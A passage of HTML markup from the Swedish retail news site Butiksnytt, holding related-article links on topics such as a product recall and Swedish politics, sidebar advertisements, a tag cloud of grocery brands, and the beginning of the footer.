                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/generalsekreteraren-lamnar-forumciv-men-inte-utan-avtryck-och-kontrovers/"  rel="bookmark" title="Generalsekreteraren lämnar ForumCiv – men inte utan avtryck och kontrovers">Generalsekreteraren lämnar ForumCiv – men inte utan avtryck och kontrovers</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/eu-kommissionaren-wopke-hoekstra-romina-och-busch-far-eus-stod-sveriges-klimatpolitik-haller-mattet/"  rel="bookmark" class="td-image-wrap " title="&#8221;EU-kommissionären Wopke Hoekstra: Romina och Busch får EU:s stöd – Sveriges klimatpolitik håller måttet&#8221;" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2025/06/klimatet2025-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2025/06/klimatet2025-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2025/06/klimatet2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8221;EU-kommissionären Wopke Hoekstra: Romina och Busch får EU:s stöd – Sveriges klimatpolitik håller måttet&#8221;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/eu-kommissionaren-wopke-hoekstra-romina-och-busch-far-eus-stod-sveriges-klimatpolitik-haller-mattet/"  rel="bookmark" title="&#8221;EU-kommissionären Wopke Hoekstra: Romina och Busch får EU:s stöd – Sveriges klimatpolitik håller måttet&#8221;">&#8221;EU-kommissionären Wopke Hoekstra: Romina och Busch får EU:s stöd – Sveriges klimatpolitik håller måttet&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/socialdemokraterna-2025-narmar-sig-sverigedemokraternas-2014/"  rel="bookmark" class="td-image-wrap " title="Socialdemokraterna 2025 — närmar sig Sverigedemokraternas 2014" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2025/06/dasew-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2025/06/dasew-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2025/06/dasew-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Socialdemokraterna 2025 — närmar sig Sverigedemokraternas 2014" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/socialdemokraterna-2025-narmar-sig-sverigedemokraternas-2014/"  rel="bookmark" title="Socialdemokraterna 2025 — närmar sig Sverigedemokraternas 2014">Socialdemokraterna 2025 — närmar sig Sverigedemokraternas 2014</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/integration-kraver-ansvar-inte-adressandringar/"  rel="bookmark" class="td-image-wrap " title="Integration kräver ansvar, inte adressändringar" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2025/06/sbostad1-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2025/06/sbostad1-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2025/06/sbostad1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Integration kräver ansvar, inte adressändringar" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/integration-kraver-ansvar-inte-adressandringar/"  rel="bookmark" title="Integration kräver ansvar, inte adressändringar">Integration kräver ansvar, inte adressändringar</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/politisk-symbolik-och-hot-pa-nytt-skrammande-allvar-i-sverige/"  rel="bookmark" class="td-image-wrap " title="Politisk symbolik och hot på nytt skrämmande allvar i Sverige" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2025/06/Greta-Thunber-och-Hellden-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2025/06/Greta-Thunber-och-Hellden-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2025/06/Greta-Thunber-och-Hellden-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Politisk symbolik och hot på nytt skrämmande allvar i Sverige" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/politisk-symbolik-och-hot-pa-nytt-skrammande-allvar-i-sverige/"  rel="bookmark" title="Politisk symbolik och hot på nytt skrämmande allvar i Sverige">Politisk symbolik och hot på nytt skrämmande allvar i Sverige</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/cantina-zaccagnini-lanserar-alkoholfritt-vin-rosso-0-0/"  rel="bookmark" class="td-image-wrap " title="Cantina Zaccagnini lanserar alkoholfritt vin – Rosso 0.0" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2024/10/Butiksnytt-Alkoholfritt-2024-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2024/10/Butiksnytt-Alkoholfritt-2024-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2024/10/Butiksnytt-Alkoholfritt-2024-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cantina Zaccagnini lanserar alkoholfritt alternativ till pinnvinet" title="Cantina Zaccagnini lanserar alkoholfritt vin – Rosso 0.0" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/cantina-zaccagnini-lanserar-alkoholfritt-vin-rosso-0-0/"  rel="bookmark" title="Cantina Zaccagnini lanserar alkoholfritt vin – Rosso 0.0">Cantina Zaccagnini lanserar alkoholfritt vin – Rosso 0.0</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/mote-med-aboww-sveriges-mest-hypade-foodtruck/"  rel="bookmark" class="td-image-wrap " title="Möte med Aboww Sveriges mest hypade foodtruck" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2025/01/Foodtruck-Aboww-Butiksnytt-2024-food-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2025/01/Foodtruck-Aboww-Butiksnytt-2024-food-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2025/01/Foodtruck-Aboww-Butiksnytt-2024-food-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Foodtruck Aboww - Butiksnytt 2024 - food" title="Möte med Aboww Sveriges mest hypade foodtruck" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/mote-med-aboww-sveriges-mest-hypade-foodtruck/"  rel="bookmark" title="Möte med Aboww Sveriges mest hypade foodtruck">Möte med Aboww Sveriges mest hypade foodtruck</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/dagligvarugalan-15-mot-de-60-finalisterna/"  rel="bookmark" class="td-image-wrap " title="Dagligvarugalan 15: Möt de 60 Finalisterna!" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2023/10/Sofiamedchampagne-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2023/10/Sofiamedchampagne-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2023/10/Sofiamedchampagne-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Sofia Wistam - Fri Köpenskap" title="Dagligvarugalan 15: Möt de 60 Finalisterna!" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/dagligvarugalan-15-mot-de-60-finalisterna/"  rel="bookmark" title="Dagligvarugalan 15: Möt de 60 Finalisterna!">Dagligvarugalan 15: Möt de 60 Finalisterna!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/aterkallelse-av-bramhults-appelmust-och-immun-shot-pa-grund-av-hogt-patulinvarde/"  rel="bookmark" class="td-image-wrap " title="Återkallelse av Brämhults äppelmust och Immun Shot på grund av högt patulinvärde" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2023/08/Apple-aterkallelse-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2023/08/Apple-aterkallelse-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2023/08/Apple-aterkallelse-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Livsmedelsföretaget Eckes-Granini återkallar produkter på grund av patulinhalt" title="Återkallelse av Brämhults äppelmust och Immun Shot på grund av högt patulinvärde" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/aterkallelse-av-bramhults-appelmust-och-immun-shot-pa-grund-av-hogt-patulinvarde/"  rel="bookmark" title="Återkallelse av Brämhults äppelmust och Immun Shot på grund av högt patulinvärde">Återkallelse av Brämhults äppelmust och Immun Shot på grund av högt patulinvärde</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-3" class="td_block_template_1 widget block-3 widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" width="648" height="1000" src="https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt.jpg" alt="" class="wp-image-7651" style="width:665px;height:auto" srcset="https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt.jpg 648w, https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt-194x300.jpg 194w, https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt-272x420.jpg 272w" sizes="(max-width: 648px) 100vw, 648px" /></figure>
</aside><aside id="block-4" class="td_block_template_1 widget block-4 widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img decoding="async" width="596" height="775" src="https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1.jpg" alt="BUTIKSNYTT OKTOBER 2024-1" class="wp-image-20745" style="width:663px;height:auto" srcset="https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1.jpg 596w, https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1-231x300.jpg 231w, https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1-323x420.jpg 323w, https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1-150x195.jpg 150w, https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1-300x390.jpg 300w" sizes="(max-width: 596px) 100vw, 596px" /></figure>
</aside><aside id="tag_cloud-2" class="td_block_template_1 widget tag_cloud-2 widget_tag_cloud"><h4 class="block-title"><span>Etiketter</span></h4><div class="tagcloud"><a href="https://www.butiksnytt.se/tag/arla/" class="tag-cloud-link tag-link-119 tag-link-position-1" style="font-size: 10.745098039216pt;" aria-label="Arla (57 objekt)">Arla</a>
<a href="https://www.butiksnytt.se/tag/axfood/" class="tag-cloud-link tag-link-25 tag-link-position-2" style="font-size: 14.107843137255pt;" aria-label="Axfood (177 objekt)">Axfood</a>
<a href="https://www.butiksnytt.se/tag/butiksnytt/" class="tag-cloud-link tag-link-177 tag-link-position-3" style="font-size: 22pt;" aria-label="Butiksnytt (2&nbsp;511 objekt)">Butiksnytt</a>
<a href="https://www.butiksnytt.se/tag/casino/" class="tag-cloud-link tag-link-4649 tag-link-position-4" style="font-size: 8.4803921568627pt;" aria-label="Casino (26 objekt)">Casino</a>
<a href="https://www.butiksnytt.se/tag/choklad/" class="tag-cloud-link tag-link-667 tag-link-position-5" style="font-size: 8.2745098039216pt;" aria-label="Choklad (24 objekt)">Choklad</a>
<a href="https://www.butiksnytt.se/tag/city-gross/" class="tag-cloud-link tag-link-86 tag-link-position-6" style="font-size: 8.1372549019608pt;" aria-label="City Gross (23 objekt)">City Gross</a>
<a href="https://www.butiksnytt.se/tag/cloetta/" class="tag-cloud-link tag-link-634 tag-link-position-7" style="font-size: 8.8235294117647pt;" aria-label="Cloetta (29 objekt)">Cloetta</a>
<a href="https://www.butiksnytt.se/tag/coca-cola/" class="tag-cloud-link tag-link-26 tag-link-position-8" style="font-size: 8.8235294117647pt;" aria-label="coca-cola (29 objekt)">coca-cola</a>
<a href="https://www.butiksnytt.se/tag/coop/" class="tag-cloud-link tag-link-28 tag-link-position-9" style="font-size: 14.176470588235pt;" aria-label="coop (182 objekt)">coop</a>
<a href="https://www.butiksnytt.se/tag/dagligvaruhandeln/" class="tag-cloud-link tag-link-145 tag-link-position-10" style="font-size: 21.588235294118pt;" aria-label="Dagligvaruhandeln (2&nbsp;202 objekt)">Dagligvaruhandeln</a>
<a href="https://www.butiksnytt.se/tag/dryck/" class="tag-cloud-link tag-link-376 tag-link-position-11" style="font-size: 10.539215686275pt;" aria-label="Dryck (53 objekt)">Dryck</a>
<a href="https://www.butiksnytt.se/tag/estrella/" class="tag-cloud-link tag-link-146 tag-link-position-12" style="font-size: 8.343137254902pt;" aria-label="Estrella (25 objekt)">Estrella</a>
<a href="https://www.butiksnytt.se/tag/fazer/" class="tag-cloud-link tag-link-437 tag-link-position-13" style="font-size: 9.4411764705882pt;" aria-label="Fazer (36 objekt)">Fazer</a>
<a href="https://www.butiksnytt.se/tag/godis/" class="tag-cloud-link tag-link-396 tag-link-position-14" style="font-size: 10.264705882353pt;" aria-label="Godis (48 objekt)">Godis</a>
<a href="https://www.butiksnytt.se/tag/hamburgare/" class="tag-cloud-link tag-link-99 tag-link-position-15" style="font-size: 8.2745098039216pt;" aria-label="Hamburgare (24 objekt)">Hamburgare</a>
<a href="https://www.butiksnytt.se/tag/hemkop/" class="tag-cloud-link tag-link-130 tag-link-position-16" style="font-size: 10.607843137255pt;" aria-label="Hemköp (54 objekt)">Hemköp</a>
<a href="https://www.butiksnytt.se/tag/hallbarhet/" class="tag-cloud-link tag-link-615 tag-link-position-17" style="font-size: 10.470588235294pt;" aria-label="hållbarhet (52 objekt)">hållbarhet</a>
<a href="https://www.butiksnytt.se/tag/ica/" class="tag-cloud-link tag-link-111 tag-link-position-18" style="font-size: 13.352941176471pt;" aria-label="Ica (138 objekt)">Ica</a>
<a href="https://www.butiksnytt.se/tag/ica-gruppen/" class="tag-cloud-link tag-link-79 tag-link-position-19" style="font-size: 9.2352941176471pt;" aria-label="ica gruppen (34 objekt)">ica gruppen</a>
<a href="https://www.butiksnytt.se/tag/ihyllan/" class="tag-cloud-link tag-link-1223 tag-link-position-20" style="font-size: 14.794117647059pt;" aria-label="Ihyllan (222 objekt)">Ihyllan</a>
<a href="https://www.butiksnytt.se/tag/klimat/" class="tag-cloud-link tag-link-274 tag-link-position-21" style="font-size: 9.1666666666667pt;" aria-label="Klimat (33 objekt)">Klimat</a>
<a href="https://www.butiksnytt.se/tag/krav/" class="tag-cloud-link tag-link-62 tag-link-position-22" style="font-size: 9.0294117647059pt;" aria-label="KRAV (31 objekt)">KRAV</a>
<a href="https://www.butiksnytt.se/tag/lantmannen/" class="tag-cloud-link tag-link-209 tag-link-position-23" style="font-size: 8.8921568627451pt;" aria-label="Lantmännen (30 objekt)">Lantmännen</a>
<a href="https://www.butiksnytt.se/tag/lidl/" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 12.598039215686pt;" aria-label="Lidl (107 objekt)">Lidl</a>
<a href="https://www.butiksnytt.se/tag/livsmedel/" class="tag-cloud-link tag-link-154 tag-link-position-25" style="font-size: 16.441176470588pt;" aria-label="Livsmedel (386 objekt)">Livsmedel</a>
<a href="https://www.butiksnytt.se/tag/livsmedelsverket/" class="tag-cloud-link tag-link-348 tag-link-position-26" style="font-size: 8pt;" aria-label="Livsmedelsverket (22 objekt)">Livsmedelsverket</a>
<a href="https://www.butiksnytt.se/tag/lrf/" class="tag-cloud-link tag-link-77 tag-link-position-27" style="font-size: 8.1372549019608pt;" aria-label="LRF (23 objekt)">LRF</a>
<a href="https://www.butiksnytt.se/tag/lofbergs/" class="tag-cloud-link tag-link-541 tag-link-position-28" style="font-size: 9.7156862745098pt;" aria-label="Löfbergs (40 objekt)">Löfbergs</a>
<a href="https://www.butiksnytt.se/tag/mat/" class="tag-cloud-link tag-link-619 tag-link-position-29" style="font-size: 10.470588235294pt;" aria-label="mat (52 objekt)">mat</a>
<a href="https://www.butiksnytt.se/tag/matsvinn/" class="tag-cloud-link tag-link-82 tag-link-position-30" style="font-size: 10.264705882353pt;" aria-label="matsvinn (48 objekt)">matsvinn</a>
<a href="https://www.butiksnytt.se/tag/max/" class="tag-cloud-link tag-link-360 tag-link-position-31" style="font-size: 10.333333333333pt;" aria-label="MAX (49 objekt)">MAX</a>
<a href="https://www.butiksnytt.se/tag/miljo/" class="tag-cloud-link tag-link-277 tag-link-position-32" style="font-size: 10.264705882353pt;" aria-label="Miljö (48 objekt)">Miljö</a>
<a href="https://www.butiksnytt.se/tag/movement/" class="tag-cloud-link tag-link-165 tag-link-position-33" style="font-size: 8.343137254902pt;" aria-label="Movement (25 objekt)">Movement</a>
<a href="https://www.butiksnytt.se/tag/norrmejerier/" class="tag-cloud-link tag-link-655 tag-link-position-34" style="font-size: 9.4411764705882pt;" aria-label="Norrmejerier (36 objekt)">Norrmejerier</a>
<a href="https://www.butiksnytt.se/tag/orkla/" class="tag-cloud-link tag-link-441 tag-link-position-35" style="font-size: 8.343137254902pt;" aria-label="Orkla (25 objekt)">Orkla</a>
<a href="https://www.butiksnytt.se/tag/paulig/" class="tag-cloud-link tag-link-94 tag-link-position-36" style="font-size: 8.4803921568627pt;" aria-label="Paulig (26 objekt)">Paulig</a>
<a href="https://www.butiksnytt.se/tag/plast/" class="tag-cloud-link tag-link-743 tag-link-position-37" style="font-size: 9.7156862745098pt;" aria-label="Plast (40 objekt)">Plast</a>
<a href="https://www.butiksnytt.se/tag/polarbrod/" class="tag-cloud-link tag-link-644 tag-link-position-38" style="font-size: 8.4803921568627pt;" aria-label="Polarbröd (26 objekt)">Polarbröd</a>
<a href="https://www.butiksnytt.se/tag/panyttjobb/" class="tag-cloud-link tag-link-1543 tag-link-position-39" style="font-size: 12.666666666667pt;" aria-label="PÅNyttJobb (108 objekt)">PÅNyttJobb</a>
<a href="https://www.butiksnytt.se/tag/svensk-handel/" class="tag-cloud-link tag-link-514 tag-link-position-40" style="font-size: 8.343137254902pt;" aria-label="Svensk Handel (25 objekt)">Svensk Handel</a>
<a href="https://www.butiksnytt.se/tag/systembolaget/" class="tag-cloud-link tag-link-530 tag-link-position-41" style="font-size: 9.9901960784314pt;" aria-label="Systembolaget (44 objekt)">Systembolaget</a>
<a href="https://www.butiksnytt.se/tag/vegan/" class="tag-cloud-link tag-link-224 tag-link-position-42" style="font-size: 9.8529411764706pt;" aria-label="vegan (42 objekt)">vegan</a>
<a href="https://www.butiksnytt.se/tag/vegetariskt/" class="tag-cloud-link tag-link-225 tag-link-position-43" style="font-size: 9.1666666666667pt;" aria-label="vegetariskt (33 objekt)">vegetariskt</a>
<a href="https://www.butiksnytt.se/tag/willys/" class="tag-cloud-link tag-link-247 tag-link-position-44" style="font-size: 10.882352941176pt;" aria-label="Willys (59 objekt)">Willys</a>
<a href="https://www.butiksnytt.se/tag/aterkallas/" class="tag-cloud-link tag-link-112 tag-link-position-45" style="font-size: 8.343137254902pt;" aria-label="Återkallas (25 objekt)">Återkallas</a></div>
</aside><aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="683" src="https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-1024x683.jpg" alt="BIG_Classic_Plant_Beef MAX Nyhet" class="wp-image-20403" srcset="https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-1024x683.jpg 1024w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-300x200.jpg 300w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-768x512.jpg 768w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-150x100.jpg 150w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-696x464.jpg 696w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-1068x712.jpg 1068w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-630x420.jpg 630w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside id="block-6" class="td_block_template_1 widget block-6 widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="648" height="1000" src="https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt.jpg" alt="" class="wp-image-7651" style="width:668px;height:auto" srcset="https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt.jpg 648w, https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt-194x300.jpg 194w, https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt-272x420.jpg 272w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_68" class="tdc-zone"><div class="tdc_zone tdi_69  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_69{min-height:0}.tdi_69>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}</style>
<div class="tdi_68_rand_style td-element-style" ></div><div id="tdi_70" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_71  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_71,.tdi_71 .tdc-columns{min-height:0}.tdi_71,.tdi_71 .tdc-columns{display:block}.tdi_71 .tdc-columns{width:100%}.tdi_71:before,.tdi_71:after{display:table}@media (min-width:768px){.tdi_71{margin-left:-15px;margin-right:-15px}.tdi_71 .tdc-row-video-background-error,.tdi_71>.vc_column,.tdi_71>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_71{margin-left:-10px;margin-right:-10px}.tdi_71 .tdc-row-video-background-error,.tdi_71>.vc_column,.tdi_71>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_71{margin-left:-10px;margin-right:-10px}.tdi_71 .tdc-row-video-background-error,.tdi_71>.vc_column,.tdi_71>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_71{padding-top:45px!important;position:relative}.tdi_71 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_71{padding-top:30px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_71{padding-top:40px!important}}</style>
<div class="tdi_70_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_70_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://www.butiksnytt.se/wp-content/uploads/2022/10/chiornyi-fon-ketchup-butylki-ogurtsy-gamburger.jpg")!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center center!important;opacity:0.3!important}</style></div></div><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}.tdi_73{position:relative}@media (max-width:767px){.tdi_73{justify-content:center!important;text-align:center!important}}</style>
<div class="tdi_72_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_72_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center top!important}</style></div></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_74 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_74" >
<style>.tdi_74{margin-top:10px!important;margin-bottom:10px!important}@media (max-width:767px){.tdi_74{display:inline-block!important}}</style>
<style>.tdi_74 .tdb-logo-a,.tdi_74 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_74 .tdb-logo-svg-wrap{display:block}.tdi_74 .tdb-logo-img-wrap{display:none}.tdi_74 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Source Sans Pro!important;}.tdi_74 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Archivo!important;font-size:41px!important;font-weight:900!important;text-transform:uppercase!important;}.tdi_74 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_74 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .tdb-logo-text-title{font-size:32px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdb-logo-text-title{font-size:22px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.butiksnytt.se/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.butiksnytt.se/wp-content/uploads/2025/01/LOGGAN_BUTIKSNYTT-RED2023-kopiera.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">BUTIKSNYTT</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_75 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>@media (max-width:767px){.tdi_75{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_75{text-align:left!important}.tdi_75 .tdm-descr{color:#ffffff;font-family:Source Sans Pro!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdi_75 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">All rights reserved. Butiksnytt</p></div><div class="wpb_wrapper td_block_single_image td_block_wrap td_block_wrap vc_single_image tdi_76  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_76"><span 
                            class="td_single_image_bg" 
                            style="background-image: url('https://www.butiksnytt.se/wp-content/uploads/2022/10/4magBG2.png');" ></span>
<style>.tdi_76 .td_single_image_bg{height:140px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}.tdi_76:hover .td_single_image_bg:before{opacity:0}</style></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_77 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
